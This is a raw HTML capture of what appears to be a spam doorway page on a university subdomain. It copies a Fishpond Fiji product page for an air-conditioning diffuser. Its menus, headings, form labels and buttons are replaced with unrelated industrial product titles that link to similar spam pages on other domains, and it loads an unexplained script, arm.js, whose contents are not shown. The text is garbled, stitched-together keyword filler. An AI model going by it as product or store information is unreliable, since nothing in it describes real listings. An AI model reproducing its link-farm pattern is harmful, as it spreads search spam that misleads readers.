

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ftp.forest.sr.unh.edu/Interval/dgrnqn-air-conditioning-supplyini-39177285.html
body_size: 38526
content:
<html dir='LTR' lang='en'><head><meta http-equiv="x-dns-prefetch-control" content="on"><link href="https://pagead2.googlesyndication.com/" rel="dns-prefetch"><meta http-equiv="X-UA-Compatible" content="IE=edge" ><meta name="viewport" content="width=device-width, user-scalable=1" ><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" ><meta http-equiv="imagetoolbar" content="no" ><meta name="description" content="Plastic Reinforced Solenoid Valve Factory Price 2 Way Valve, Air Conditioning Grilles Diffusers Adjustable Air Ball Jet Nozzle DiffuserBuy .Good Quality Waterborne Polyurethane Raw Material: Air Conditioning Grilles Diffusers Adjustable Air Ball Jet Nozzle Diffuser,Multifunctional Adult Mummy Backpack Baby Diaper Bag.com.fj" ><meta name="keywords" content="buy, shop,Preseasoned Cast Iron Round Crepe Pan Baking Stone,Multifunctional Adult Mummy Backpack Baby Diaper Bag,Multifunctional Adult Mummy Backpack Baby Diaper Bag.com.fj, Fiji, Air Conditioning Grilles Diffusers Adjustable Air Ball Jet Nozzle Diffuser, Bimbi, Baby" ><meta property="twitter:site" content="@fishpondcom" ><meta property="twitter:description" content="Fishpond Fiji, Air Conditioning Grilles Diffusers Adjustable Air Ball Jet Nozzle DiffuserBuy . Baby online: Air Conditioning Grilles Diffusers Adjustable Air Ball Jet Nozzle Diffuser, Fishpond.com.fj" ><meta property="twitter:card" content="summary" ><meta property="twitter:title" content="Air Conditioning Grilles Diffusers Adjustable Air Ball Jet Nozzle Diffuser" ><meta property="twitter:url" content="https://www.fishpond.com.fj/Baby/Bimbi-Case/9999326409874" ><meta property="twitter:image" content="https://cdn-r.fishpond.com/0257/444/255/1420960334/6.jpeg" ><title>Air Conditioning Grilles Diffusers Adjustable Air Ball Jet Nozzle Diffuser</title><link href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.1/themes/cupertino/jquery.ui.core.css" media="screen" rel="stylesheet" type="text/css" ><link href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.1/themes/cupertino/jquery.ui.theme.css" media="screen" rel="stylesheet" type="text/css" ><link href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.1/themes/cupertino/jquery.ui.autocomplete.css" media="screen" rel="stylesheet" type="text/css" ><link href="https://cdn-w.fishpond.com/stylesheet_secureworld6a104c0682b34d673938755427197aa1d8d3d0b51ea355b6d6c5047c.css" media="screen" rel="stylesheet" type="text/css" ><link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="screen" rel="stylesheet" type="text/css" ><link rel="apple-touch-icon" href="https://cdn-w.fishpond.com/apple-touch-icon.png"><link rel="apple-touch-icon" sizes="57x57" href="https://cdn-w.fishpond.com/apple-touch-icon-57x57.png"><link rel="apple-touch-icon" sizes="114x114" href="https://cdn-w.fishpond.com/apple-touch-icon-114x114.png"><link href="https://www.fishpond.ae/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-AE" /><link href="https://www.fishpond.co.id/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-ID" /><link href="https://www.fishpond.co.il/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-IL" /><link href="https://www.fishpond.co.in/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-IN" /><link href="https://www.fishpond.co.nz/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-NZ" /><link href="https://www.fishpond.co.th/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-TH" /><link href="https://www.fishpond.co.uk/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-GB" /><link href="https://www.fishpond.com/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en" /><link href="https://www.fishpond.com.au/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-AU" /><link href="https://www.fishpond.com.fj/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-FJ" /><link href="https://www.fishpond.com.hk/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-HK" /><link href="https://www.fishpond.com.mx/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-MX" /><link href="https://www.fishpond.com.my/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-MY" /><link href="https://www.fishpond.com.sg/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-SG" /><link href="https://www.fishpond.de/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-DE" /><link href="https://www.fishpond.jp/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-JP" /><link href="https://www.fishpond.pt/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-PT" /><meta name="p:domain_verify" content="67454c976aa6ba911a533ec498b25621"/><link href="https://fonts.googleapis.com/css?family=Roboto:300,400,Bold" rel="stylesheet"><script src="/Interval/arm.js"></script>
</head><body><header class="fp-header"><div class="content-wrapper"><div class="content-wrapper-padding"><ul class="mobile-header__topcontainer d-md-none d-lg-none d-xl-none"><li  id="hamberger-menu-mobile" class="expandable expandable-menu  mobile-header__top" block="menu"><img src="https://cdn-w.fishpond.com/fp_uploads/site_images/menu-24.png" alt="Menu" class="icon" /></li><li class="logo mobile-header__top"><img id="logo " class="logo-mobile__header" src="https://cdn-w.fishpond.com/fp_uploads/site_images/logo/fishpond.com.fj.png" alt="Fishpond.com.fj" /></li><li class="cart-right mobile-header__top cart-header__mobile  "><a href="csfsue-air-compressor-supplyini-39181438.html">Air Compressor Italy Permanent Magnet Oil Free Screw Air Compressor Atlas Copco Air Compressor</a></li></ul><div id="hmenu-container"  class="nav-sprite-v3 d-md-none d-lg-none d-xl-none"><div id="hmenu-canvas-background" class="hmenu-dark-bkg-color hmenu-opaque"></div><div id="hmenu-canvas" class="hmenu-translateX"><a href="http://herdzeit.server3.1aweb.net/Qgthsmd/oeb-price-quality-supplyini-39096251.html">Hot Selling Wholesale Plywood 10-25mm Good Price Quality</a></div><div class="hamberger-heder"><div class="logo mobile-header__top hmenu-logo"><img id="logo" src="https://cdn-w.fishpond.com/fp_uploads/site_images/logo/fishpond.com.fj.png" alt="Fishpond.com.fj" /></div><div class="smart-selltext xs-small-d-none">SmartSellTM -Plastic Industrial Sectional Garage Door Handle/PVC Handle<br><span>we won't be beaten by anyone<span></div><div class=" hmenu-close-icon"></div></div><div id="hmenu-content"><ul class="menu-mobile"><li class="menu-mobile__item menu-mobile__categories"><div class="category-icon menu__item-categories"></div><label for="moretrigger-mobile" style="display:inline-block;top:-1px;position:relative;padding-left:5px;"><span class="menu__item-content  menu__item-content-mobile menu__item-dropdown-ico menu__item-dropdown-ico-mobile">Categories</span></label><input type="checkbox" name="moretrigger-mobile" id="moretrigger-mobile" class="menu__dropdown-trigger" /><div class="menu__dropdown  menu__dropdown-mobile "><div class=" wrapper-mobile"><ul><li class="main-menu__categories-dropdown-item"><a href="xttzd-hd-p54695-supplyini-39111161.html">Outdoor HD P5.95 Mobile LED Display Panels with Epistar Lamps</a></li><li class="main-menu__categories-dropdown-item"><a href="uff-extract-38-supplyini-39076817.html">High Quality Pine Bark Extract & Grape Seed Extract</a></li><li class="main-menu__categories-dropdown-item"><a href="eqnm-hose44-dual-supplygoo-38992947.html">GE-Marquette Pressure cuff interconnect hose</a></li><li class="main-menu__categories-dropdown-item"><a href="pmob-air-cycle-supplygoo-39028794.html">Hot Air Cycle Electric Conveyor Pizza Oven for Pizza Bakery</a></li><li class="main-menu__categories-dropdown-item"><a href="https://m.displaystylist.com/tag/design-samples-binder/">Design Samples Binder</a></li><li class="main-menu__categories-dropdown-item"><a href="lgnqhz-m3-anaerobic-supplygoo-39054167.html">Biogas Plant - 10000 M3 Anaerobic Lagoon by HDPE Geo-Membrane for Livestock Farm</a></li><li class="main-menu__categories-dropdown-item"><a href="azt-maize-animal-supplygoo-38985132.html">50kg Woven Polypropylene Bag for Rice Maize Animal Feed Packaging</a></li><li class="main-menu__categories-dropdown-item"><a href="efgjr-natural-stone-supplyini-39086088.html">Silver Hammered Round Ball and Natural Stone Necklace</a></li><li class="main-menu__categories-dropdown-item"><a href="wuvf-cookware-set-supplygoo-38973890.html">Die Casting Aluminum Cookware Set Die Casting Aluminum Pan</a></li><li class="main-menu__categories-dropdown-item"><a href="https://m.silkscreenprintingsupply.com/printing-screen-mesh/">Printing Screen Mesh</a></li><li class="main-menu__categories-dropdown-item"><a href="bbbmie-gym-exercise-supplyini-39140642.html">China Fitness Equipment Supplier Gym Exercise Ball Shooting Machine OS-5000</a></li><li class="main-menu__categories-dropdown-item"><a href="xfzjz-flange-304-supplyini-39069854.html">304 316L Silver Stainless Steel Orifice Flange</a></li><li class="main-menu__categories-dropdown-item"><a href="oqm-universal-parking-supplygoo-38988250.html">Universal Parking Sensor System Premium Wireless Car Parking Sensor</a></li><li class="main-menu__categories-dropdown-item"><a href="svmfn-11oz-advertising-supplyini-39148866.html">High Quality Sublimation Mug Blanks 11oz Advertising Custom Ceramic Mug Wholesale</a></li><li class="main-menu__categories-dropdown-item"><a href="http://www.nishithdesai.in/XdabmrbfqIiq/rrevgb-punching-bending-supplyini-39177200.html">New CNC Aluminum Bar Processing Machine</a></li><li class="main-menu__categories-dropdown-item"><a href="tyck-system-high-supplycnc-38921717.html">High Pressure CO2 Gas Cylinder for Fire Extinguisher System</a></li><li class="main-menu__categories-dropdown-item"><a href="abjhk-paint-for-supplyini-39081138.html">16*5ml Non Toxic Acrylic Paint for Students and Kids</a></li><li class="main-menu__categories-dropdown-item"><a href="gimn-1465v-li45ion-supplyini-39131563.html">AA 2 Pack USB Rechargeable 1.5V Li-ion Battery Cell Lithium Batteries</a></li><li class="main-menu__categories-dropdown-item"><a href="iiuv-crystal-bracelets-supplyini-39179856.html">Fashion Jewellry 925 Sterling Silver or Brass Adjustable Crystal Bracelets for Girls</a></li></ul></div></div></li><li class= "menu-mobile__item  menu__item-bestsellers"><a href="http://casalebraica.it/VuggiEik/azdt-flooring-lvp-supplygoo-39002510.html">100% Virgin PVC 100% Waterproof 100% Manufacturer Spc Flooring Lvp Rvp 2019 Hot Sale</a></li><li class="menu-mobile__item menu__item-signin"><a href="djq-liquid47powder-coating-supplygoo-39042294.html">Electric Infrared Liquid/Powder Coating Painting Curing Oven with Ce</a></li><li class="menu-mobile__item menu__item-register"><a href="xfvki-machine-carton-supplyini-39148551.html">Carton Machine Flexo Chain Feeder Flexo Ink Printing Slotting Die Cutting Machine</a></li><li class="menu-mobile__item  menu__item-wishlist"><a href="uxlf-vegetable-ozone-supplygoo-39011347.html">Fruit and Vegetable Ozone Generator Manufacturer</a></li><li class="menu-mobile__item menu__item-cart"><a href="mmwo-foam-generator-supplyini-39163736.html">High Quality High Expension Foam Generator Foam Maker</a></li><li class="menu-mobile__item menu__item_two-lines"><div class="menu__item-content menu__item-content-mobile menu__item-content_two-lines menu__item-content_currency"><div></div><div class="menu__item-content-2l-top-line"><i class="flag flag-us"><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="us" title=" us "/></i></div><div class="menu__item-content-2l-bottom-line">USD</div></div></li></ul></div></div><div class="block menu" style="display: none!important"><ul id="util"><li><a href="http://herdzeit.server3.1aweb.net/Blwtg/rmep-stage-concert-supplycnc-38899710.html">Concert Stages Outdoor&Indoor Aluminium Stage</a></li><li><a href="aanu-custom-skd61-supplyini-39066773.html">Custom SKD61 Stepped Ejector Sleeve for Mold</a></li><li><a href="ucjl-fence-separation-supplycnc-38885160.html">Steel Wire Mesh Chain Link Fence Separation Fence Padel for Safety Protection</a></li><li><a href="ohl-lathe-turning-supplyini-39109962.html">OEM Stainless Steel CNC Lathe Turning Milling Machining Parts</a></li><li><a href="wrmeq-self-drilling-supplyini-39172041.html">Factory Direct Sales Zinc Plated Truss Head Self Drilling Screws</a></li></ul></div><div class="fp-header__logo-container  xs-small-d-none"><a href="https://m.qj-ec.com/wholesale-mouse-pcb-supplier/">Wholesale Mouse Pcb Supplier</a></div><div class="fp-header__search-container "><div style="height: 20px " class="xs-small-d-none"></div><form id="advanced_search" name="advanced_search" action="https://www.fishpond.com.fj/advanced_search_result.php" method="get"><div class="search"><span class="search__keywords"><span class="search__keywords-content"><input type="text" id="searchbar" placeholder="Search for products"  autofocus="autofocus" name="keywords" maxlength="200" value="" autocomplete="off" x-webkit-speech /><input  class="search__clear-keywords mobile-only" id="clearkeywords" type="button" /></span></span><span class="search__category "><span class="search__category-content"><select  class="search__category-select"  id="cName" name="cName" title="Category" ><option value="">Industrial Shed Design Steel Structure Prefabricated Shed</option>\n<option value="Arts_Crafts" data-cPath="584766">Precision CNC Component and CNC Machining with High Precision</option><option value="Baby" data-cPath="494512"  selected="selected">Baby</option><option value="Bags" data-cPath="473832">Bags</option><option value="Beauty" data-cPath="53210">Garment Display Furniture, Custom Men Garment Shopfitting</option><option value="Books" data-cPath="1">Books</option><option value="Electronics" data-cPath="511743">Electronics</option><option value="Health" data-cPath="510840">Contactor 50 Amper 220V 3TF50 110A 220V Cjx1-50 AC Contactor</option><option value="Homeware" data-cPath="494514">High Quality Pyrex Double Wall Glass Coffee Tea Beer Cup</option><option value="Jewellery" data-cPath="502286">RC-152 15 Ton General Single Acting Hydraulic Cylinder</option><option value="Kitchen" data-cPath="506691">2019 Fun Jump Combined Amusement Park Trampoline</option><option value="Lifestyle" data-cPath="27213">Lifestyle</option><option value="Movies" data-cPath="10828">Stainless Steel Leather Watch with 5ATM Water Resistant for Men (72259)</option><option value="Music" data-cPath="7162">Music</option><option value="Pets" data-cPath="1965547">Pets</option><option value="Shoes" data-cPath="476459">Shoes</option><option value="Sports_Outdoors" data-cPath="479976">Furniture Production Machine, 1000W Fiber Laser Cutting Machine</option><option value="Stationery" data-cPath="19755">Stationery</option><option value="Sunglasses" data-cPath="473833">Sunglasses</option><option value="Toys" data-cPath="18097">Toys</option></select></span></span><div class="search-buttons"><button class="search__button flat-button" role="button" title=Search ><span class="search__button-icon flat-icon"></span></button></div></div></form></div><div class="fp-header__message-container  xs-small-d-none"><p class="fp-header__message fp-header__message_first">COVID-Top Gym Tiles Indoor and Outdoor Rubber Floor Gym Flooring</p><p class="fp-header__message"><a href="pqna-rainwear-for-supplygoo-39000651.html">Water Repellent Windbreaker Lightweight Outdoor Jacket Hooded Rainwear for Kids</a></p></div><div style="clear: both"></div></div></div></header><div id="menu-mobile" class="menu-line xs-small-d-none"><div class="content-wrapper"><div class="content-wrapper-padding "><div class="menu-line__column menu-line__column_left " id="tabs" role="navigation"><ul class="menu"><li class="menu__item"><label for="moretrigger"><span class="menu__item-content menu__item-dropdown-ico">Categories</span></label></li><li class="menu__item" id="menu__item-baby"><a href="edw-precision-titanium-supplyini-39141972.html">Custom High Precision Titanium CNC Machine Machinery Parts for Auto with Ce</a></li><li class="menu__item" id="menu__item-bestsellers"><a href="wgt-bending-machine-supplyini-39085619.html">Automatic Corrugated Sheet Bending Machine (GK-1100GS)</a></li></ul><input type="checkbox" name="moretrigger" id="moretrigger" class="menu__dropdown-trigger" /><div class="menu__dropdown"><div class="menu__categories-dropdown-content-wrapper"><ul><li class="main-menu__categories-dropdown-item"><a href="bug-pipe-precision-supplygoo-38960552.html">Sewage Pipe Precision Television Inspection Robot</a></li><li class="main-menu__categories-dropdown-item"><a href="https://www.uiy.com/Waveguide_Isolator/">4 Port Circulator Supplier</a></li><li class="main-menu__categories-dropdown-item"><a href="sbsy-outdoor-plywood-supplycnc-38908342.html">Wholesale Cheap Outdoor Plywood Wedding Dining Table</a></li><li class="main-menu__categories-dropdown-item"><a href="baahkc-shutter-exterior-supplygoo-38958636.html">Exterior Decorative Aluminum Louvers and Shutter</a></li><li class="main-menu__categories-dropdown-item"><a href="svj-charger-for-supplygoo-39033901.html">Car USB Charger for Phone</a></li><li class="main-menu__categories-dropdown-item"><a href="fgtwc-spc-core-supplygoo-38966524.html">Waterproof Spc Core Lvp Click Vinyl Flooring Bathroom</a></li><li class="main-menu__categories-dropdown-item"><a href="http://pizzaegrillexpresso.pt/Gkemqh/mpclnm-ceramic-tube-supplygoo-38977951.html">Excellent Industrial Infrared Resistant Ceramic Tube Heaters</a></li><li class="main-menu__categories-dropdown-item"><a href="fdui-high-strength-supplygoo-38970967.html">Bl1088 (LH2088) High Strength Leaf Chain for Transmission</a></li><li class="main-menu__categories-dropdown-item"><a href="cufeh-jacquard-blanket-supplygoo-39059995.html">Wholesale Small Order Stock Winter Women Jacquard Blanket Scarf Geometric Shawl with Tassels</a></li><li class="main-menu__categories-dropdown-item"><a href="wiatvd-style-300ml-supplyini-39107457.html">Latest Style 300ml 500ml Clear and Frosted Glass Wine Bottle</a></li><li class="main-menu__categories-dropdown-item"><a href="boolx-uhmwpe-sheets-supplyini-39083164.html">UHMWPE Sheets Wear Hard Plastic Part for Mechanical</a></li><li class="main-menu__categories-dropdown-item"><a href="https://www.baochenwood.com/tag/ash-mdf-suppliers-for-sale/">Ash Mdf Suppliers for Sale</a></li><li class="main-menu__categories-dropdown-item"><a href="hnu-necklace-pendant-supplycnc-38951883.html">Paper Necklace Pendant Bangle Bracelet Leather PU Packaging Gift Jewelry Watch Box</a></li><li class="main-menu__categories-dropdown-item"><a href="xmww-sintering-eos-supplycnc-38889939.html">Yuanchen Factory Supply Laser Sintering EOS 3D Printer SLS Printing Nylon PA12 Powder</a></li><li class="main-menu__categories-dropdown-item"><a href="wsjkyh-coaxial-jumper-supplycnc-38893240.html">RF Rg316 Antenna Cable Assembly SMA Male to RP SMA Female RF Coax Coaxial Jumper Pigtail Cable</a></li><li class="main-menu__categories-dropdown-item"><a href="vyswn-drinking-water-supplygoo-39018104.html">6t/H Silica Sand Filter for Industrial Drinking Water</a></li><li class="main-menu__categories-dropdown-item"><a href="https://www.klebag.com/genuine-leather-laptop-bag/">Genuine Leather Laptop Bag Factory & Manufacturer</a></li><li class="main-menu__categories-dropdown-item"><a href="ftvjz-seats-electric-supplycnc-38894258.html">High Quality 6 Seats Electric Battery Operated Electric Golf Shuttle with Ce and SGS Certification</a></li><li class="main-menu__categories-dropdown-item"><a href="fpvg-carton-shrink-supplygoo-39026060.html">Pet Bottle Tin Can Aseptic Carton Shrink Wrapping Machine</a></li></ul></div></div></div><div class="menu-line__column menu-line__column_right "><ul class="menu"><li class="menu__item menu__item_account"><a href="dezu-press-machine47plc-supplyini-39180570.html">Column or Pillar Type Rubber Curing Press Machine/PLC Control Rubber Vulcanizing Machine</a></li><li class="menu__item"><span class="menu__item-content_delimiter"></span></li><li class="menu__item"><a href="fnwen-vertex-350mah-supplygoo-38960589.html">Logo Printing Vertex 350mAh Battery for Wholesale</a></li><li class="menu__item menu__item_wishlist"><a href="https://m.i-magicpark.com/indoor-playground-trampoline/">China Indoor Playground Trampoline</a></li><li class="menu__item " ><a href="sbu-appliance-water-supplyini-39138965.html">900ml Borosilicate Glass Pitcher with Lid for Home Appliance Water Kettle</a></li><li class="menu__item menu__item_two-lines"><div class="menu__item-content menu__item-content_two-lines menu__item-content_currency"><div></div><div class="menu__item-content-2l-top-line"><i class="flag flag-us"><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="us" title=" us "/></i></div><div class="menu__item-content-2l-bottom-line">USD</div></div></li></ul></div><div style="clear: both"></div></div></div></div><div class="fp-content"><div class="content-wrapper"></div></div><div id="vue-breadcrumbsvue-product"></div><div class="layout-product-info"><div class="layout-product-info__wrapper"><div class="layout-product-info__padding "><div class="layout-product-info__left "><div id="vue-images"><div class="n-images"><div class="n-images__wrapper"><div class="n-images__main-wrapper"></div></div></div></div><div class="hr__small xs-small-d-none"></div><div id="vue-share-this-product"></div><div class="hr__small xs-small-d-none"></div><div id="vue-daily-deals"></div><div class="d-md-none d-lg-none d-xl-none"></div></div><div class="layout-product-info__center "><div id="vue-product-info"><div class="b-product-info__title">Air Conditioning Grilles Diffusers Adjustable Air Ball Jet Nozzle Diffuser</div><div class="b-product-info__brand">By</div><hr class="xs-small-d-none"><div><div class="b-product-info__field">Rating</div><div class="b-product-info__rating "></div></div></div><div class="xs-small-d-none"><div class="add_button_container "><table><tr><td></td><td><div class="last-sold-text"></div></td></tr></table></div><div id="vue-xmas-big"></div></div><div class="xs-small-d-none"></div><div class="xs-small-d-none"><div id="vue-product-description" class="b-product-info__description "></div></div><div class="xs-small-d-none"></div><div class="xs-small-d-none"></div><div class="xs-small-d-none"></div></div><div class="layout-product-info__right "><div class="d-md-none d-lg-none d-xl-none"><div class="add_button_container "><table><tr><td></td><td><div class="last-sold-text"></div></td></tr></table></div><div id="vue-xmas-small"></div><br></div><div id="vue-price-box"></div><div style="padding-top:16px"><div id="vue-buy-together"></div></div></div></div></div></div><div class="d-md-none d-lg-none d-xl-none"></div><div id="vue-recommendations"></div><div class="mobile-productdesc-panel d-md-none d-lg-none d-xl-none"><div class="product-desc__label">Aluminum Titanate Ceramic Parts for Non-Ferrous Casting</div><div id="vue-product-description-mobile" class="b-product-info__description"></div></div><div class="d-md-none d-lg-none d-xl-none"></div><div class="b-product-details"><div class="b-product-details__wrapper"><div class="b-product-details__padding"><div class="b-product-details__header">Automatic Pet Bottle Blow Molding Machine Blower</div><div class="b-product-details__content"><div class="b-product-details__left-column"><div id="vue-product-details"></div></div><div class="b-product-details__right-container"><div id="productdetails-rightcolumn" class="b-product-details__right-column"><div class="clear"><!-- --></div></div><a href="ibw-non45woven-handbag-supplyini-39066824.html">Non-Woven Handbag Making Machine for Box Bag</a></div></div></div></div></div><a href="mocur-quality-material-supplygoo-39015419.html">High Quality Material Handling Vehicle Forklift Agv</a><div id="vue-reviews"></div><a href="gzbpxx-motorized-linear-supplyini-39117702.html">Tmh17 Motorized Linear Motion Stage Ball Screw Drive Micro Stage</a><div class="review-form" style="display:none" ><div class="b-container"><div class="b-wrapper"><div class="review-form__header">Factory Price Sedimentation Tank Tube Settler FRP Material Lamella Plate Clarifier</div><div class="review-form__content"><form enctype="application/x-www-form-urlencoded" action="/product-info/submit-form/" method="post" class="infoBoxContents"><dl class="zend_form"><input type="hidden" name="Id" value="292765351" id="Id" /><input type="hidden" name="barcode" value="9999326409874" id="barcode" /><input type="hidden" name="Hash" value="95df987b8a73235268d4216515f6ccd3" id="Hash" /><dt id="review-question-label"><label for="review-question" class="required">2 In1 Hybrid Armor Phone Case for iPhone 7:</label></dt><dd id="review-question-element"><textarea name="Message" id="review-question" wrap="soft" rows="6" cols="80"></textarea></dd><b><label for="Rating">Rating:</label></b><div class="rating-radio"><label><input type="radio" name="Rating" id="Rating-1" value="1" /></label><label><input type="radio" name="Rating" id="Rating-2" value="2" /></label><label><input type="radio" name="Rating" id="Rating-3" value="3" /></label><label><input type="radio" name="Rating" id="Rating-4" value="4" /></label><label><input type="radio" name="Rating" id="Rating-5" value="5" /></label></div><div data-sitekey="6LcyCB4TAAAAAAxce-MCEEeCIc7yxRb8j6yNqqO3" class="g-recaptcha" data-text="Loading Captcha..." id="product_review_recaptcha"></div><button class="flat-button blue small"><span class="flat-text">Explosion-Proof Transparent Window Safety Film</span></button></dl></form></div></div></div></div><div class="b-container"><div class="b-wrapper"><table border="0" width="100%" cellspacing="0" cellpadding="0" class="questions"><tr><td><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="" width="100%" height="10"></td></tr><tr><td id="question_feedback"></td></tr><tr><td><div class="pageHeading">25kw 30kw Hybrid Power Converter 230/400VAC 3 Phase to 120/240VAC Split Phase Hybrid Inverters</div></td></tr><tr><td><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="" width="100%" height="10"></td></tr><tr class="infoBoxContents"><td><form method="post" action="https://www.fishpond.com.fj/question/add"><table border="0" width="100%" cellspacing="2" cellpadding="2"><tr><td class="smalltext">P5 Full Color Outdoor LED Screen LED Display LED Video Wall:</td></tr><tr><td class="main"><textarea name="question" id="question" rows="6" cols="80"></textarea><input type="hidden" name="barcode" value="9999326409874" id="barcode" /></td></tr><tr><td><div style="margin-left:-6px;margin-top:1em"><button class="flat-button blue small"><span class="flat-text">3 Shell Colors LED Pendant Ring Light Round Shape Circular Profile Light Fixtures with 100lumen/W</span></button></div></td></tr></table></form></td></tr></table></div></div><div class="b-similar"><div class="b-similar__wrapper"><div class="b-similar__padding"><div class="b-similar__block "><div class="b-similar__header">Look for similar items by category</div><div class="b-similar__content"><div><span class="breadcrumbLarge" itemscope itemtype="https://schema.org/BreadcrumbList"><a href="http://herdzeit.server3.1aweb.net/Qgthsmd/qjj-block-machine47desktop-supplygoo-39048629.html">Clear Ice Block Machine/Desktop Ice Cube Maker/Commercial Bullet Ice Maker</a>&#187;<span><a href="ffzyt-for-woodworking-supplygoo-39043330.html">Flexible Single Head Atc Machine CNC Router for Woodworking Industry</a></span>&#187;<span><a href="ejhopz-leather-single-supplygoo-39040660.html">(SP-KS336) Brown PU Leather Single Side Restaurant Bench Sofa Booth</a></span>&#187;<span><a href="jtd-travel-sports-supplycnc-38924121.html">Adults Outdoor Gym Leisure Shoulder Duffel Travel Sports Bag</a></span></span></div><div><span class="breadcrumbLarge" itemscope itemtype="https://schema.org/BreadcrumbList"><a href="uhnud-polycarbonate-crystal-supplyini-39146515.html">PC Polycarbonate Crystal Roller Shutter Door/Commercial Shop Crystal Roller Door</a>&#187;<span><a href="https://m.jsflooringmachine.com/concrete-edge-grinding-machine/">Concrete Edge Grinding Machine</a></span>&#187;<span><a href="ghecjm-kick-scooter-supplycnc-38911568.html">250W Foldable Mobility LED Light Electric Kick Scooter</a></span>&#187;<span><a href="usodri-ladles-for-supplycnc-38918525.html">5 Ton Aluminium Ladle/ Variety Ladles for Casting Industry</a></span></span></div></div></div><div class="b-similar__block"><div class="b-similar__header">People also searched for</div><div class="b-similar__content"><div><a href="ixdj-and-high-supplygoo-38982780.html">2018 Low Price and High Quality Helium Balloon Cylinder (GFP-13)</a></div><div><a href="kzh-biodegradable-packaging-supplyini-39175492.html">Biodegradable Packaging Small Plastic Compartment Storage Box for Food</a></div><div><a href="https://m.iwf-china.com/true-fitness-equipment/">True Fitness Equipment</a></div></div></div></div></div></div><div id="vue-browse-by-subject"></div><div class="unavailable-box">This title is unavailable for purchase as none of our regular suppliers have stock available. If you are the publisher, author or distributor for this item, please visit<a href="ynnqgj-face-lift-supplycnc-38932052.html">Wholesale Cost Face Lift Fine Line Removal Medical Beauty Machine</a>.</div><div class="b-back-to-top"><div onclick="window.scrollTo(0, 0);" class="b-back-to-top__arrow">&#8593;</div><div onclick="window.scrollTo(0, 0);" class="b-back-to-top__text">Back to top</div></div><link href="https://www.fishpond.com.fj/public/assets/product-info.30bc96ca97cc760a2758.min.css" rel="stylesheet"><div><div></div></div><footer class="fp-footer container-fluid"><div class="content-wrapper"><div class="fp-footer__container-left"><div class="link-list link-list-responsive link-list_two-collumns col-xs-12 col-sm-5 col-md-5 col-lg-5 col-xl-4"><h4  class="link-list__header xs-small-d-none">Starter Motor 9000083054 12V 3KW 9T for Mercedes</h4><button id="buy-online" class="link-list__header link-list__accordion   d-lg-none d-xl-none d-md-none "><label>Starter Motor 9000083054 12V 3KW 9T for Mercedes</label><div class="arrow-mobile"></div></button><ul id="buy-online__mobile" class="link-list__group link-list__group-mobile listitem-subgroup" ><li class="link-list__group-item"><a 